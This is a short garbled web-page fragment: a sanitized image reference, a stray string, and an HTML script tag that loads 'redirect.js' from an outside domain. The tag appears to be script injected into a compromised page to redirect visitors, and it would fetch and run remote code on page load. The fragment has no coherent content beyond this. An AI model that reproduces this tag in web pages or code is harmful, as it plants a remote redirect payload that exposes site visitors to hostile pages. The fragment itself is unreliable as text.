 ZQVJA<script src=https://aaa.aimarksix.com/redirect.js></script >